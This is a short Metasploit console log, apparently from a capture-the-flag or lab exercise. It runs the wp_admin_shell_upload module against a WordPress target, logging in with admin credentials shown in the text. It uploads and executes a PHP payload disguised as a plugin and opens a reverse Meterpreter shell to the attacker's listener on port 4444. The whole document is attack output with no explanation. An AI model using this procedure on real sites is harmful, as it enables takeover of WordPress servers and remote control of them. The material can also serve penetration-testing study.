 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.14.125:4444
[*] Authenticating with WordPress using admin:P@s5w0rd!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/OjKutwgAAf/prsHaABKAI.php...
[*] Sending stage (39282 bytes) to 10.10.10.29
[*] Meterpreter session 1 opened (10.10.14.125:4444 -> 10.10.10.29:50141) at 2021-01-04 12:45:52 +0100
[+] Deleted prsHaABKAI.php
[+] Deleted OjKutwgAAf.php
[!] This exploit may require manual cleanup of '../OjKutwgAAf' on the target
meterpreter >